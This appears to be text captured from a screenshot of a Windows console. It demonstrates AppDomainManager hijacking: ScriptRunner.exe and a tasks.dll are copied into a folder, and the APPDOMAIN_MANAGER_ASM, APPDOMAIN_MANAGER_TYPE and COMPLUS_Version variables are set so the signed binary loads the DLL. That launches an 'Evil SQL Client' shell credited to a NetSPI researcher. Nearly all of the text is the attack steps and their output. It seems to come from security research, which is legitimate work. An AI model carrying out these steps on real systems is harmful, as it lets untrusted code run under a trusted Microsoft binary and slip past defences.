 C:\windows\system32\cmd.exe - ScriptRunner.exe
C:\temp\HijackAppDomain>c:\windows\system32\ScriptRunner.exe
Usage:
ScriptRunner.exe
-appvscript scriptFileName [Arguments] [-appvscriptrunnerparameters [-wait] [-tim
-appvscript scriptFileName [Arguments] [-appvscriptrunnerparameters [-wait] [-tim
...
Default values for -appvscriptrunnerparameters: No wait, No timeout, No rollback
Every parameter must be separated by a unicode space character (U+0020)
Example:
ScriptRunner.exe -appvscript foo.cmd arg1 arg2 -appvscriptrunnerparameters -wait
C:\temp\HijackAppDomain>copy c:\temp\tasks.dll .
1 file(s) copied.
C:\temp\HijackAppDomain>copy c:\windows\system32\ScriptRunner.exe .
1 file(s) copied.
C:\temp\HijackAppDomain>set APPDOMAIN_MANAGER_ASM=tasks, Version=0.0.0.0, Culture
C:\temp\HijackAppDomain>set APPDOMAIN_MANAGER_TYPE=Esc
C:\temp\HijackAppDomain>set COMPLUS_Version=v4.0.30319
C:\temp\HijackAppDomain>ScriptRunner.exe
SQLCLIENT> help
-----------------------------------------------------------------------------
Evil SQL Client (ESC)
Version: v1.0
License: 3-clause BSD
Author: Scott Sutherland (@_nullbind), NetSPI